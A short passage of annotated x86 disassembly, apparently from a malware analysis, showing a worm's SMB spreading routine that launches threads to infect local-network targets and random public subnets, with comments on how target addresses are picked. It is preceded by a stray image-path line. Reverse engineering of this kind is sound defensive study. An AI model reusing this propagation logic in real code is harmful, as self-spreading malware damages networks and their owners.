 start_smb_connect proc near
call wsa_startup__crypto__embedded_mz
test eax, eax
jnz short loc_407BDA
retn
loc_407BDA:
push ebx
push ebp
push esi
push edi
mov edi, ds:_beginthreadex
push 0
push 0
push 0
push offset t_InfectInternalTargetsFromAdapterInfo
push 0
push 0
call edi ; _beginthreadex
mov ebp, ds:CloseHandle
add esp, 18h
test eax, eax
jz short loc_407C05
push eax ; hObject
call ebp ; CloseHandle
loc_407C05:
mov ebx, ds:Sleep
xor esi, esi
loc_407C0D:
push 0
push 0
push esi
push offset t_InfectRandomSubnets ;
; 1st_octet rand( < 224 && != 127 )
; 2nd_octet rand(0-254)
; 3rd_octet rand(0-254)
; 4th_octet loop[0-254]
push 0
push 0
call edi ; _beginthreadex
add esp, 18h
test eax, eax
jz short loc_407C27
push eax ; hObject
call ebp ; CloseHandle
loc_407C27: ; dwMilliseconds
push 2000
call ebx ; Sleep